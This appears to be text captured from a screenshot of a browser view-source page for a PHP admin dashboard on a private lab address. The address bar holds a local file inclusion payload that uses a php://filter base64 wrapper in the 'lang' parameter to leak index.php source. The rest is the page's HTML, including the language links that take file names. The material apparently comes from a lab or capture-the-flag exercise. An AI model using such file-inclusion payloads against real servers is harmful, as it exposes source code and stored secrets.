 不安全 view-source:192.168.1.14/library/admin/index.php?lang=php://filter/convert.base64-encode/resource=index.php
183 <div class="body">
184 <h2>Latest Version: v$_VERSION</h2>
185 <p>
186 changelog here
187 </p>
188 </div>
189 <div class="footer">
190 <div class="user">
191 <div class="user-icon">
192 </div>
193 <span class="username">
194 Administrator
195 </span>
196 </div>
197 <a class="download" href="#">Download <i class="icon ion-archive"></i></a>
198 </div>
199 </div>
200 </div>
201 </div>
202 <div class="page noflex" data-page="about">
203 <div class="header">
204 <div class="title">
205 <h2>About</h2>
206 </div>
207 </div>
208 <div class="info-container">
209 <div class="info">
210 <a href="http://uplusion23.net/" target="_blank">Developer</a>
211 <span>uplusion23</span>
212 </div>
213 <div class="info">
214 <a href="#" target="_blank">Dashboard Version</a>
215 <span>1.0.0</span>
216 </div>
217 <div class="info">
218 <a href="#" target="language">Language</a>
219 <span>
220 <a href="index.php?lang=es.php">es</a>
221 <a href="index.php?lang=en.php">en</a>
222 </span>
223 </div>
224 </div>
225 </div>
226 </div>
227 <div class="sidebar">
228
229 </div>
230 <div class="dialog">
231 <div class="dialog-block">
232 <h2>Are you sure you want to logout?</h2>
233 <div class="controls">
234 <a href="../login/index.php" class="button">Logout</a>
235 <a data-dialog-action="cancel" href="#" class="button">Cancel</a>
236 </div>
237 </div>
238 </div>
239 </div>
240 <!-- partial -->
241 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script><script src="./script.php"></script>
242
243 </body>
244 </html>
245